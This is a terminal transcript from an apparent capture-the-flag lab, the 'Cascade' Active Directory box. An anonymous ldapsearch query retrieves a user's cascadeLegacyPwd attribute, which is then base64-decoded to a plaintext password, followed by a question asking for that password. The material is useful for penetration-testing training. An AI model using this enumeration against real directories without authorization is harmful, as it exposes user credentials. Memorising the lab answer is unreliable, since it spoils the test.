 ┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/cascade]
└─$ ldapsearch -x -H ldap://10.10.10.182 -b "DC=cascade,DC=local" "(sAMAccountName=r.thompson)" cascadeLegacyPwd
# extended LDIF
#
# LDAPv3
# base <DC=cascade,DC=local> with scope subtree
# filter: (sAMAccountName=r.thompson)
# requesting: cascadeLegacyPwd
#

# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
cascadeLegacyPwd: clk0bjVldmE=

# search reference
ref: ldap://ForestDnsZones.cascade.local/DC=ForestDnsZones,DC=cascade,DC=local

# search reference
ref: ldap://DomainDnsZones.cascade.local/DC=DomainDnsZones,DC=cascade,DC=local

# search reference
ref: ldap://cascade.local/CN=Configuration,DC=cascade,DC=local

# search result
search: 2
result: 0 Success

# numResponses: 5
# numEntries: 1
# numReferences: 3

┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/cascade]
└─$ echo "clk0bjVldmE=" | base64 -d
rY4n5eva

┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/cascade]
└─$
10.10.10.182
What is r.thompson's password?